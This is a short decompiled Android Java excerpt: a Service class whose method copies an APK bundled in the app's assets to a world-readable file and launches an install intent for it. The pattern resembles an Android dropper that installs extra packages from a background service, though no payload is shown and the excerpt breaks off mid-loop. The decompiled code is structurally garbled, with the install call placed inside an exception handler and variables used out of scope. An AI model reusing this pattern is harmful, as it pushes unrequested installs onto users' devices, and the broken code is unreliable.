 public class Mainservices extends android.app.Service implements java.lang.Runnable {
public boolean isrun;
public Mainservices()
{
this.isrun = 1;
return;
}
private void installZxingApk(int p12)
{
android.content.Intent v4_1 = new android.content.Intent();
v4_1.addFlags(268435456);
v4_1.setAction("android.intent.action.VIEW");
try {
java.io.InputStream v5 = this.getClass().getResourceAsStream(new StringBuilder("/assets/").append(p12).append(".apk").toString());
java.io.FileOutputStream v3 = this.openFileOutput(new StringBuilder(String.valueOf(p12)).append(".apk").toString(), 1);
byte[] v0 = new byte[1024];
} catch (Exception v1) {
v1.printStackTrace();
v4_1.setDataAndType(android.net.Uri.fromFile(new java.io.File(new StringBuilder(String.valueOf(this.getFilesDir().getPath())).
append("/").append(p12).append(".apk").toString())), "application/vnd.android.package-archive");
this.startActivity(v4_1);
return;
}
while(true) {
int v6 = v5.read(v0);
if (v6 == -1) {
break;
}
v3.write(v0, 0, v6);